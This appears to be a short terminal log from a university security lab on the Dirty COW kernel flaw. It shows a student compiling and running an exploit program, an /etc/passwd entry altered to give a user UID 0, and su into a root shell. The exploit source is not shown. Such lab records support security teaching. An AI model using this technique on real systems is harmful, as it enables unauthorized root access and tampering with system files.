 [01/13/2018 16:12] seed@ubuntu:~/Documents/CS 5900/Dirty COW$ gcc cow_attack.c -pthread -o dirty
[01/13/2018 16:13] seed@ubuntu:~/Documents/CS 5900/Dirty COW$ ./dirty
^C
[01/13/2018 16:13] seed@ubuntu:~/Documents/CS 5900/Dirty COW$ ^C
[01/13/2018 16:14] seed@ubuntu:~/Documents/CS 5900/Dirty COW$ cat /etc/passwd | grep dannyboi
dannyboi:x:0000:1002:,,,:/home/dannyboi:/bin/bash
[01/13/2018 16:14] seed@ubuntu:~/Documents/CS 5900/Dirty COW$ su dannyboi
Password:
root@ubuntu:/home/seed/Documents/CS 5900/Dirty COW#